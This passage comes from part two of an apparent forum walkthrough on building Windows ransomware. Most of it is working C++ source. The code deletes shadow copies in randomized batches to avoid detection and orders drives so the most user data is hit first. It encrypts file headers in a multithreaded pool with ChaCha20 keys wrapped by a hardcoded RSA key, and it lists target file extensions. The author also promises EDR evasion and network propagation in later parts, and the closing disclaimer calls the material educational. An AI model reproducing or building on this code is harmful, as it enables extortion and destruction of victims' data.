success = SUCCEEDED(hr) && deletedSnapshots > 0;

}

C++:

// Large count: randomized batch processing for stealth

else {

// Randomize deletion order to avoid predictable patterns

std::random_device rd;

std::mt19937 g(rd());

std::shuffle(snapshotIds.begin(), snapshotIds.end(), g);

const size_t BATCH_SIZE = 3;

for (size_t i = 0; i < snapshotIds.size(); i += BATCH_SIZE) {

size_t batchEnd = i + BATCH_SIZE;

if (batchEnd > snapshotIds.size()) {

batchEnd = snapshotIds.size();

}

// Process individual snapshots in the current batch

for (size_t j = i; j < batchEnd; j++) {

LONG deletedSnapshots = 0;

VSS_ID nonDeletedSnapshotsId = GUID_NULL;

hr = pVss->DeleteSnapshots(

snapshotIds[j], // Individual snapshot ID

VSS_OBJECT_SNAPSHOT, // Single snapshot deletion

FALSE, // Non-forced for legitimacy

&deletedSnapshots,

&nonDeletedSnapshotsId

);

if (SUCCEEDED(hr) && deletedSnapshots > 0) {

successCount++;

}

}

// Variable inter-batch delay to simulate human-like timing

if (batchEnd < snapshotIds.size()) {

Sleep(10 + (GetTickCount64() % 40)); // 10-50ms random delay

}

}

success = successCount > 0;

}

C++:

// Comprehensive resource cleanup with exception safety

try {

// VSS operations performed here

}

catch (…) {

// Silent exception handling for operational security

success = false;

}

// Guaranteed cleanup regardless of success or failure

if (pEnum) {

pEnum->Release();

}

if (pVss) {

pVss->Release();

}

CoUninitialize();

return success;V. Drive Enumeration and System Preparation: The DriveUtils Module

The drive enumeration & system preparation module handles local storage discovery, drive prioritization and intelligent path filtering for optimal encryption targeting. We basically impliment some algorithms for identifying and prioritizing storage devices while maintaining system stability through careful exclusion of critical system directories. The implementation demonstrates how modern lockers balance comprehensive coverage with operational safety, ensuring maximum impact on user data while preserving system functionality necessary for victim interaction.

Drive enumeration (walking) begins with comprehensive discovery of all accessible storage devices using the Windows API’s logical drive detection mechanisms. The encryptor systematically queries the system for all available drive letters, then filters for fixed drives that are most likely to contain valuable user data. This approach ensures complete coverage of local storage while avoiding unreliable or temporary storage types such as network drives, removable and virtual drives that may not be consistently accessible.

C++:

std::vector<std::wstring> GetFixedDrives() {

std::vector<std::wstring> drives;

DWORD driveMask = GetLogicalDrives();

for (wchar_t drive = L’A’; drive <= L’Z’; drive++) {

if (driveMask & (1 << (drive - L’A’))) {

const std::wstring rootPath = std::wstring(1, drive) + L”:\\”;

UINT driveType = GetDriveTypeW(rootPath.c_str());

// Only include fixed drives (skip removable, network, etc.)

if (driveType == DRIVE_FIXED) {

// Verify accessibility before adding to processing list

WIN32_FIND_DATAW findData;

WCHAR searchPath[MAX_PATH];

wcscpy_s(searchPath, MAX_PATH, rootPath.c_str());

wcscat_s(searchPath, MAX_PATH, L”*”);

HANDLE hFind = FindFirstFileW(searchPath, &findData);

if (hFind != INVALID_HANDLE_VALUE) {

FindClose(hFind);

drives.push_back(rootPath);

}

}

}

}

return drives;

}Drive prioritization also implements intelligent sorting algorithms that optimize encryption order based on available free space characteristics. Our encryptor also prioritizes drives with larger amounts of free space first, operating under the assumption that drives with more available space are likely to contain larger collections of user data. This prioritization strategy maximizes the impact of encryption operations by targeting the most data-rich storage devices during the critical early phases of encryption. It's a standard presumptive technique:

C++:

// drive prioritization based on free space analysis

std::vector<std::wstring> PrioritizeDrives(const std::vector<std::wstring>& drives) {

// Create a modifiable copy for sorting operations

std::vector<std::wstring> prioritizedDrives = drives;

// Sort drives by free space (largest free space first)

std::sort(prioritizedDrives.begin(), prioritizedDrives.end(),

[](const std::wstring& a, const std::wstring& b) {

ULONGLONG spaceA = GetDriveFreeSpace(a.c_str());

ULONGLONG spaceB = GetDriveFreeSpace(b.c_str());

return spaceA > spaceB;

});

// system drive deferral

WCHAR systemDrive[MAX_PATH];

if (GetWindowsDirectoryW(systemDrive, MAX_PATH) > 0) {

std::wstring sysDrive(1, systemDrive[0]);

sysDrive += L”:\\”;

auto it = std::find(prioritizedDrives.begin(), prioritizedDrives.end(), sysDrive);

if (it != prioritizedDrives.end()) {

prioritizedDrives.erase(it);

prioritizedDrives.push_back(sysDrive); // Process system drive last

}

}

return prioritizedDrives;

}Free space calculation utilizes the GetDiskFreeSpaceExW() API to obtain accurate disk space information that accounts for user quotas and file system limitations. This approach provides more reliable space calculations than simple file enumeration methods, enabling more accurate drive prioritization decisions based on actual available storage capacity.

C++:

// free space calculation with quota awareness

ULONGLONG GetDriveFreeSpace(const WCHAR* drivePath) {

ULARGE_INTEGER freeBytesAvailable;

ULARGE_INTEGER totalBytes;

ULARGE_INTEGER totalFreeBytes;

if (GetDiskFreeSpaceExW(

drivePath,

&freeBytesAvailable,

&totalBytes,

&totalFreeBytes)) {

return freeBytesAvailable.QuadPart;

}

return 0; // Return zero if space calculation fails

}

C++:

BOOL ShouldExcludePath(const WCHAR* path) {

// skip critical any system directories that could compromise system stability

if (wcsstr(path, L”\\Windows\\”) ||

wcsstr(path, L”\\Program Files\\”) ||

wcsstr(path, L”\\Program Files (x86)\\”) ||

wcsstr(path, L”\\ProgramData\\”) ||

wcsstr(path, L”\\$Recycle.Bin\\”) ||

wcsstr(path, L”\\System Volume Information\\”)) {

return TRUE;

}

return FALSE;

}This approach to drive enumeration and prioritization demonstrates the type of planning and methodical walking required for effective locker operations. By implementing prioritization features and exclusion mechanisms the module ensures a pretty wide coverage of valuable data while maintaining the system stability necessary for successful operations.

VI. Concurrency & Parallel Processing: Improving the Worker Thread Model

The threadpool represents the computational engine that enables higher performance parallel encryption operations across multiple processor cores and large file collections. Our concurrency system implements a producer-consumer pattern with threadsafe queue management, dynamic load balancing and graceful cleanup. The threadpool demonstrates how modern lockers leverage multi core processors to achieve faster encryption speeds that can encrypt thousands of files in minutes, often completing before any EDR can detect and respond to the process.

The threadpool initialization process establishes the foundational infrastructure for parallel processing operations. The implementation dynamically allocates thread handle arrays based on the optimal thread count determined by system hardware analysis, ensuring efficient memory usage across diverse hardware configurations. Critical section objects and semaphore synchronization primitives are initialized to provide thread-safe access to shared resources, preventing race conditions and data corruption that could compromise encryption operations or system stability.

C++:

BOOL ThreadPool_Initialize(PTHREADPOOL_INFO threadPool, DWORD threadCount) {

// allocate thread handles based on system capabilities

threadPool->hThreads = (HANDLE*)malloc(sizeof(HANDLE) * threadCount);

if (!threadPool->hThreads) {

return FALSE;

}

threadPool->threadsCount = threadCount;

threadPool->running = TRUE;

// Initialize the work queue with linked list structure

threadPool->queue.head = NULL;

threadPool->queue.tail = NULL;

threadPool->queue.count = 0;

// Set synchronization primitives for thread safety

InitializeCriticalSection(&threadPool->queue.cs);

threadPool->queue.semaphore = CreateSemaphore(NULL, 0, 10000, NULL);

if (!threadPool->queue.semaphore) {

free(threadPool->hThreads);

DeleteCriticalSection(&threadPool->queue.cs);

return FALSE;

}

return TRUE;

}Thread creation and startup procedures implement robust error handling and resource management to ensure consistent threadpool operation across diverse system configurations. Each worker thread receives a unique index parameter that can be used for thread-specific operations or debugging, while comprehensive cleanup procedures handle partial initialization failures that could leave the system in an inconsistent state.

C++:

BOOL ThreadPool_Start(PTHREADPOOL_INFO threadPool, LPTHREAD_START_ROUTINE threadProc) {

for (DWORD i = 0; i < threadPool->threadsCount; i++) {

threadPool->hThreads[i] = CreateThread(

NULL, // Default security attributes

0, // Default stack size

threadProc, // Thread function

(LPVOID)(intptr_t)i,// Thread index as parameter

0, // Default creation flags

NULL // Don't receive thread identifier

);

if (threadPool->hThreads[i] == NULL) {

// Failed to create thread, clean up previously created threads

for (DWORD j = 0; j < i; j++) {

CloseHandle(threadPool->hThreads[j]);

}

free(threadPool->hThreads);

threadPool->hThreads = NULL;

DeleteCriticalSection(&threadPool->queue.cs);

CloseHandle(threadPool->queue.semaphore);

return FALSE;

}

}

return TRUE;

}

C++:

// Threadsafe work item enqueue with optimal performance

VOID ThreadPool_Enqueue(PTHREADPOOL_INFO threadPool, PWORK_ITEM workItem) {

EnterCriticalSection(&threadPool->queue.cs);

// Set next pointer to NULL as this will be the last item

workItem->next = NULL;

if (threadPool->queue.count == 0) {

// Empty queue, set both head and tail

threadPool->queue.head = workItem;

threadPool->queue.tail = workItem;

}

else {

// Add to the end of the list for FIFO processing

threadPool->queue.tail->next = workItem;

threadPool->queue.tail = workItem;

}

threadPool->queue.count++;

LeaveCriticalSection(&threadPool->queue.cs);

// Signal worker threads that work is available

ReleaseSemaphore(threadPool->queue.semaphore, 1, NULL);

}

C++:

PWORK_ITEM ThreadPool_Dequeue(PTHREADPOOL_INFO threadPool) {

PWORK_ITEM workItem = NULL;

EnterCriticalSection(&threadPool->queue.cs);

if (threadPool->queue.count > 0) {

// Get the item at the head for FIFO processing

workItem = threadPool->queue.head;

// Move head to next item

threadPool->queue.head = workItem->next;

// If queue is now empty, update tail as well

if (threadPool->queue.head == NULL) {

threadPool->queue.tail = NULL;

}

threadPool->queue.count—;

}

LeaveCriticalSection(&threadPool->queue.cs);

return workItem;

}

C++:

DWORD ThreadPool_GetQueueCount(PTHREADPOOL_INFO threadPool) {

DWORD count;

EnterCriticalSection(&threadPool->queue.cs);

count = threadPool->queue.count;

LeaveCriticalSection(&threadPool->queue.cs);

return count;

}

C++:

VOID ThreadPool_Shutdown(PTHREADPOOL_INFO threadPool, DWORD timeoutMs) {

// Signal thread termination

threadPool->running = FALSE;

// Wake all waiting worker threads

for (DWORD i = 0; i < threadPool->threadsCount; i++) {

ReleaseSemaphore(threadPool->queue.semaphore, 1, NULL);

}

// Wait for threads to exit with timeout protection

WaitForMultipleObjects(threadPool->threadsCount, threadPool->hThreads, TRUE, timeoutMs);

}

VOID ThreadPool_Cleanup(PTHREADPOOL_INFO threadPool) {

// Close all thread handles

for (DWORD i = 0; i < threadPool->threadsCount; i++) {

CloseHandle(threadPool->hThreads[i]);

}

// Clean up remaining work items to prevent memory leaks

PWORK_ITEM item = threadPool->queue.head;

while (item) {

PWORK_ITEM next = item->next;

if (item->fileInfo) {

if (item->fileInfo->fileHandle != INVALID_HANDLE_VALUE) {

CloseHandle(item->fileInfo->fileHandle);

}

free(item->fileInfo);

}

free(item);

item = next;

}

free(threadPool->hThreads); // free allocated resources

DeleteCriticalSection(&threadPool->queue.cs);

CloseHandle(threadPool->queue.semaphore);

// Reset structure to prevent accidental reuse

ZeroMemory(threadPool, sizeof(THREADPOOL_INFO));

}VII. Upgrading the Encryption Engine: A Better Local ChaCha20 + RSA Implementation

The core encryption engine represents the evolution from our single directory implementation in Part 1 to a multi drive, multithreaded encryption system capable of processing entire local systems efficiently. Building upon the foundational ChaCha20 + RSA hybrid cryptography established previously, our next implementation will integrate seamlessly with the threadpool, drive enumeration, and system preparation modules to create a comprehensive encryption platform. The engine demonstrates how individual components combine to form a cohesive system that can rapidly encrypt thousands of files across multiple drives while maintaining cryptographic security and operational stealth, and how these can and be and are leveraged for unsavoury purposes…

Unlike the single directory approach from Part 1, this implementation operates as a producer consumer system where file discovery processes feed work items into a shared threadpool queue, enabling parallel processing across multiple drives simultaneously. The integration with the drive enumeration module allows the encryption engine to process prioritized drive lists, while the threadpool architecture ensures optimal resource utilization across diverse hardware configurations. This modular design enables the encryption engine to scale from single directory operations to enterprise wide deployment scenarios.

The worker thread implementation serves as the core processing unit that consumes work items from the threadpool queue and performs the actual file encryption operations. Each worker thread operates independently, processing files in parallel while sharing cryptographic contexts and system resources efficiently. The implementation includes sophisticated error handling, timeout mechanisms, and resource management to ensure stable operation even when processing thousands of files simultaneously.

C++:

//worker thread &integrated error handling

DWORD WINAPI WorkerThreadProc(LPVOID lpParameter) {

int threadIndex = (int)(intptr_t)lpParameter;

// Allocate buffer for file operations - optimized for header encryption

LPBYTE buffer = (LPBYTE)VirtualAlloc(NULL, HEADER_ENCRYPT_SIZE, MEM_COMMIT, PAGE_READWRITE);

if (!buffer) {

return 1;

}

// Maximum processing time per file (2 minutes for large files)

const DWORD MAX_FILE_PROCESSING_TIME = 120 * 1000;

DWORD errorCount = 0;

while (g_threadPool.running) {

// Wait for work items with timeout to prevent indefinite blocking

DWORD waitResult = WaitForSingleObject(g_threadPool.queue.semaphore, 1000);

if (waitResult == WAIT_TIMEOUT) {

continue; // Check running status and retry

}

if (!g_threadPool.running) {

break; // Graceful shutdown initiated

}

PWORK_ITEM workItem = ThreadPool_Dequeue(&g_threadPool);

if (workItem) {

BOOL success = FALSE;

DWORD startTime = GetTickCount();

//process file with comprehensive exception handling

__try {

success = OpenFileForEncryptionWithLongPathSupport(workItem->fileInfo);

if (success) {

success = GenerateEncryptionKey(workItem->cryptoProvider, workItem->publicKey, workItem->fileInfo);

if (success) {

success = WriteEncryptHeader(workItem->fileInfo) &&

EncryptFileHeader(workItem->fileInfo, buffer);

}

}

}

__except (EXCEPTION_EXECUTE_HANDLER) {

success = FALSE;

errorCount++;

// Adaptive error handling to prevent system thrashing

if (errorCount > 20) {

Sleep(50);

errorCount = 0;

}

}

// Timeout protection for problematic files

DWORD elapsedTime = GetTickCount() - startTime;

BOOL timedOut = (elapsedTime >= MAX_FILE_PROCESSING_TIME);

// Finalize successful operations

if (success && !timedOut) {

if (workItem->fileInfo->fileHandle != INVALID_HANDLE_VALUE) {

CloseHandle(workItem->fileInfo->fileHandle);

workItem->fileInfo->fileHandle = INVALID_HANDLE_VALUE;

}

ChangeFileName(workItem->fileInfo->filename);

}

// Cleanup resources

if (workItem->fileInfo->fileHandle != INVALID_HANDLE_VALUE) {

CloseHandle(workItem->fileInfo->fileHandle);

}

free(workItem->fileInfo);

free(workItem);

}

}

if (buffer) {

VirtualFree(buffer, 0, MEM_RELEASE);

}

return 0;

}

C++:

// Advanced multi-drive file discovery with intelligent prioritization

void FindAndEncryptFiles(const WCHAR* startPath, HCRYPTPROV cryptoProvider, HCRYPTKEY publicKey) {

// Stack-based traversal structure for efficient directory processing

typedef struct {

WCHAR path[MAX_PATH_LEN];

int depth;

} DIR_ENTRY;

DIR_ENTRY* dirStack = (DIR_ENTRY*)malloc(sizeof(DIR_ENTRY) * 5000);

if (!dirStack) return;

int stackSize = 0;

DWORD processedFiles = 0;

DWORD errorFiles = 0;

const int MAX_DEPTH = 32;

// Prioritize user directories for maximum impact

const WCHAR* userDirs[] = {

L”\\Users\\”,

L”\\Documents and Settings\\”

};

// Extract drive letter for user directory prioritization

WCHAR driveLetter[4] = { 0 };

if (startPath[0] != L’\0’ && startPath[1] == L’:’ && startPath[2] == L’\\’) {

driveLetter[0] = startPath[0];

driveLetter[1] = startPath[1];

driveLetter[2] = startPath[2];

driveLetter[3] = L’\0’;

}

// add prioritized user directories first

for (int i = 0; i < sizeof(userDirs) / sizeof(userDirs[0]); i++) {

WCHAR userPath[MAX_PATH_LEN];

wcscpy_s(userPath, MAX_PATH_LEN, driveLetter);

wcscat_s(userPath, MAX_PATH_LEN, userDirs[i]);

DWORD attrs = GetFileAttributesW(userPath);

if (attrs != INVALID_FILE_ATTRIBUTES && (attrs & FILE_ATTRIBUTE_DIRECTORY)) {

wcscpy_s(dirStack[stackSize].path, MAX_PATH_LEN, userPath);

dirStack[stackSize].depth = 1;

stackSize++;

}

}

// add root directory for comprehensive coverage

wcscpy_s(dirStack[stackSize].path, MAX_PATH_LEN, startPath);

dirStack[stackSize].depth = 0;

stackSize++;

}

C++:

// Extended path support for comprehensive file coverage

BOOL OpenFileForEncryptionWithLongPathSupport(PFILE_INFO fileInfo) {

for (int attempt = 0; attempt < 5; attempt++) {

// Remove read-only attributes that could prevent encryption

DWORD attributes = GetFileAttributesW(fileInfo->filename);

if (attributes != INVALID_FILE_ATTRIBUTES && (attributes & FILE_ATTRIBUTE_READONLY)) {

SetFileAttributesW(fileInfo->filename, attributes & ~FILE_ATTRIBUTE_READONLY);

}

// Detect and handle long paths automatically

BOOL isLongPath = (wcslen(fileInfo->filename) >= 4 &&

wcsncmp(fileInfo->filename, L"\\\\?\\", 4) == 0);

fileInfo->fileHandle = CreateFileW(

fileInfo->filename,

GENERIC_READ | GENERIC_WRITE,

0, // Exclusive access for encryption

NULL,

OPEN_EXISTING,

FILE_FLAG_SEQUENTIAL_SCAN,

NULL

);

if (fileInfo->fileHandle != INVALID_HANDLE_VALUE) {

break; // Successfully opened

}

DWORD error = GetLastError();

// Handle sharing violations with retry logic

if (error == ERROR_SHARING_VIOLATION || error == ERROR_LOCK_VIOLATION) {

Sleep(100);

continue;

}

// Convert to extended path format for long paths

if (error == ERROR_PATH_NOT_FOUND && !isLongPath) {

WCHAR extendedPath[MAX_PATH_LEN];

wcscpy_s(extendedPath, MAX_PATH_LEN, L"\\\\?\\");

wcscat_s(extendedPath, MAX_PATH_LEN, fileInfo->filename);

wcscpy_s(fileInfo->filename, MAX_PATH_LEN, extendedPath);

continue;

}

return FALSE;

}

// Validate file accessibility and size

if (fileInfo->fileHandle == INVALID_HANDLE_VALUE) {

return FALSE;

}

LARGE_INTEGER fileSize;

if (!GetFileSizeEx(fileInfo->fileHandle, &fileSize) || fileSize.QuadPart == 0) {

CloseHandle(fileInfo->fileHandle);

fileInfo->fileHandle = INVALID_HANDLE_VALUE;

return FALSE;

}

fileInfo->fileSize = fileSize.QuadPart;

return TRUE;

}

C++:

// Hardcoded RSA public key

const BYTE g_hardcodedPublicKey[] = {

0x06, 0x02, 0x00, 0x00, 0x00, 0xA4, 0x00, 0x00, 0x52, 0x53, 0x41, 0x31,

0x00, 0x08, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x71, 0xA7, 0xB5, 0x87,

// … (truncated for brevity)

};

// Optimized crypto initialization with hardcoded keys

BOOL InitializeCrypto(HCRYPTPROV* cryptoProvider, HCRYPTKEY* publicKey) {

// Acquire cryptographic provider with enhanced security

if (!CryptAcquireContextW(cryptoProvider, NULL, MS_ENHANCED_PROV, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT)) {

if (!CryptAcquireContextW(cryptoProvider, NULL, MS_ENHANCED_PROV, PROV_RSA_FULL, CRYPT_NEWKEYSET)) {

return FALSE;

}

}

// Import hardcoded public key for consistent encryption

if (!CryptImportKey(*cryptoProvider, g_hardcodedPublicKey, g_hardcodedPublicKeySize, 0, 0, publicKey)) {

CryptReleaseContext(*cryptoProvider, 0);

return FALSE;

}

return TRUE;

}

// key generation with RSA protection

BOOL GenerateEncryptionKey(HCRYPTPROV provider, HCRYPTKEY publicKey, PFILE_INFO fileInfo) {

// Generate cryptographically secure random keys

if (!CryptGenRandom(provider, KEY_SIZE, fileInfo->chachaKey) ||

!CryptGenRandom(provider, IV_SIZE, fileInfo->chachaIV)) {

return FALSE;

}

// Initialize ChaCha20 context with generated keys

memset(&fileInfo->cryptCtx, 0, sizeof(fileInfo->cryptCtx));

chacha_keysetup(&fileInfo->cryptCtx, fileInfo->chachaKey, 256);

chacha_ivsetup(&fileInfo->cryptCtx, fileInfo->chachaIV);

// Prepare key+IV package for RSA encryption

memcpy(fileInfo->encryptedKey, fileInfo->chachaKey, KEY_SIZE);

memcpy(fileInfo->encryptedKey + KEY_SIZE, fileInfo->chachaIV, IV_SIZE);

ZeroMemory(fileInfo->encryptedKey + KEY_SIZE + IV_SIZE, ENCRYPTED_KEY_SIZE - (KEY_SIZE + IV_SIZE));

// Encrypt key package with RSA public key

DWORD dwDataLen = KEY_SIZE + IV_SIZE;

return CryptEncrypt(publicKey, 0, TRUE, 0, fileInfo->encryptedKey, &dwDataLen, ENCRYPTED_KEY_SIZE);

}

C++:

// header-only encryption

BOOL EncryptFileHeader(PFILE_INFO fileInfo, LPBYTE buffer) {

// Calculate optimal encryption size for maximum impact

LONGLONG bytesToEncrypt = min(HEADER_ENCRYPT_SIZE, fileInfo->fileSize);

// Position at file beginning for header encryption

LARGE_INTEGER offset;

offset.QuadPart = 0;

if (!SetFilePointerEx(fileInfo->fileHandle, offset, NULL, FILE_BEGIN)) {

return FALSE;

}

// Read header data for encryption

DWORD bytesRead = 0;

if (!ReadFile(fileInfo->fileHandle, buffer, (DWORD)bytesToEncrypt, &bytesRead, NULL) || bytesRead == 0) {

return FALSE;

}

// Apply ChaCha20 stream encryption to header

chacha_encrypt(&fileInfo->cryptCtx, buffer, buffer, bytesRead);

// Write encrypted header back to file

offset.QuadPart = 0;

if (!SetFilePointerEx(fileInfo->fileHandle, offset, NULL, FILE_BEGIN)) {

return FALSE;

}

return WriteFullData(fileInfo->fileHandle, buffer, bytesRead);

}



const WCHAR* g_targetExtensions[] = {

L”.doc”,

L”.docx”,

L”.xls”,

L”.xlsx”,

L”.ppt”,

L”.pptx”,

L”.pdf”,

L”.zip”,

L”.rar”,

L”.7z”,

L”.mp3”,

L”.mp4”,

L”.jpg”,

L”.jpeg”,

L”.png”,

L”.gif”,

L”.txt”,

L”.csv”,

L”.sql”,

L”.mdb”,

L”.accdb”,

L”.psd”,

L”.ai”,

L”.svg”,

L”.db”,

L”.sqlite”,

L”.sqlite3”,

L”.sqlitedb”,

L”.vdi”,

L”.vhd”,

L”.vmdk”,

L”.pvm”,

L”.vmem”,

L”.vmx”

};

BOOL IsTargetExtension(const WCHAR* filename) {

const WCHAR* extension = wcsrchr(filename, L’.’);

if (!extension) return FALSE;

for (size_t i = 0; i < sizeof(g_targetExtensions) / sizeof(g_targetExtensions[0]); i++) {

if (_wcsicmp(extension, g_targetExtensions[i]) == 0) {

return TRUE;

}

}

return FALSE;

}VIII. Conclusion

In this second part of the walkthrough we successfully expanded the encryption engine into a more robust & modular local file locker framework, designed specifically for Windows environments. By decoupling core responsibilities into their own components, such as recursive drive enumeration utilities, multithreaded task scheduling, encryption core logic with ChaCha20 and RSA2048, and shadow copy management, we established a solid foundation that balances throughput and maintainability.

Upon compiling and running this here demonstration you will find the implemented threadpool enhances scalability of the encryptor, enabling efficient parallel processing of large file sets across multiple directories while maintaining minimal system impact. The drive enumeration module systematically discovers target files recursively, feeding the encryption system with dynamically generated workloads, which ensures broad and flexible coverage of the filesystem. Meanwhile, the shadow copy deletion module addresses an essential pre encryption operation, neutralizing a common recovery mechanism and thereby increasing the overall effectiveness of the locker.

Together, these modular components demonstrate how to build a much better and more comprehensive local encryption engine that can serve as a basis for more complex functionality in future walkthroughs, making it straightforward to integrate additional capabilities such as advanced EDR evasion, runtime obfuscation, process injection, and network propagation etc. Looking fowards perhaps we will explore some stealth techniques including better compile time code obfuscation and userland antihooking to evade modern endpoint detection and response systems. Network propagation and persistence mechanisms will also be considered to transform this local encryptor into a fully featured locker capable of lateral movement and sustained presence. However, this foundational framework exemplifies best practices for balancing speed, stealth, and stability in file encryptor development at the local encryption level.

Again, this walkthrough is intended solely for educational purposes. The encryption demonstration provided is free and open source, and must not be resold or reused for any other purposes. Also be careful not to encrypt your files, use sandbox or VM.

Thanks for reading

- Remy

Последнее редактирование: